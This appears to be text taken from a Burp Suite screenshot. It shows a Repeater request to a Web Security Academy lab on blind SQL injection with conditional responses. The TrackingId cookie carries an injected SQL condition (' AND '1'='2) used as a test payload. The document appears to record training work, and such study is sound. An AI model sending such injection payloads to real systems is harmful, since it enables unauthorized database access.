 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0abb00ff034499dc81
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0abb00ff034499dc81df118a007300f3.web-security-academy.net
3 Cookie: TrackingId=ahji1ULIDvBe4rX9' AND '1'='2; session=
JH1MhWWNQJ7VldxVfSI12WZ2HeSdVV0Q
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abb00ff034499dc81df118a007300f3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
>>
Home | My account
Baby Minding Shoes
$63.72